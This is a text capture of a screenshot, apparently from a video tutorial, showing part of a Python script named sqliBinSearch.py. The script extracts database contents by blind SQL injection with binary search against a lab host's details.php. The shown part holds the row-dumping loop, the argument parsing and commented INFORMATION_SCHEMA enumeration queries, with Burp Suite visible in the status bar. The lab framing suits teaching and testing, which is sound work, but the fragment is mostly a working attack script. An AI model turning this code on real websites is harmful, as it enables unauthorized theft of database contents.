 4:CODE
GO HA
Ulisses Alves
83 def getRows(numRows, query):
84     datalist = []
85     for row in range(numRows):
86         limit = f' LIMIT {row},1)'
87         queryeval = query + limit
88         print(queryeval)
89         datalist.append(getData(url, queryeval, args.mode))
90         data = ['']*100
91     print('\n\n======================\n')
92     [print(a) for a in datalist]
93
94
95
96 if __name__ == '__main__':
97     parser = ap.ArgumentParser(description='Dump de dados via blind SQLi usando busca binária.')
98     parser.add_argument('-m', '--mode', help='Modo de operacão: "dumb" ou "binsearch"', required=True)
99     args = parser.parse_args()
100
101
102
103     if args.mode not in {'dumb','binsearch'}:
104         raise Exception('Modos aceitos: "dumb" ou "binsearch"')
105
106
107
108     url = 'http://192.168.161.128/details.php?'
109     chars = ' !"#$%&()*+,-./'+dg+':;<=>?@'+uc+'[]^_`'+lc+'{|}~'
110     data = ['']*100
111     threadlist = []
112     modes = {'dumb':[findLenDumbMode,findCharDumbMode], 'binsearch':[findLenBinSearchMode,findCharBinSearchMode]}
113
114     # ======================================
115     # INFORMACÕES GERAIS
116     # ======================================
117
118     # query = 'database()'
119     # query = 'user()'
120     # query = 'version()'
121
122     # ======================================
123     # LISTAR DATABASES, TABELAS E COLUNAS
124     # ======================================
125
126     # DATABASES
127     # QUANTIDADE DE DATABASES
128     # query = "(SELECT COUNT(*) FROM INFORMATION_SCHEMA.SCHEMATA)"
129     database = ''
130
131     # QUANTIDADE DE TABELAS NUM DATABASE
132     # query = f"(SELECT COUNT(*) FROM INFORMATION_SCHEMA.TABLES WHERE TABLES.TABLE_SCHEMA='{database}')"
sqliBinSearch.py (90,24) PASTE | ft:python | unix | utf-8 Alt-g: bindings, CtrlG: help
Saved sqliBinSearch.py
BlindSQLi>> 4:CODE# <<| 5:SHELLS CPU:5.5% | MEM:35% 2.7G | root@YT-1300 | Apr 16 23:58
ExplorandoSQLi.pdf — ... Burp Suite Professional ... Mozilla Firefox 4:CODE Thu 16 Apr, 23:58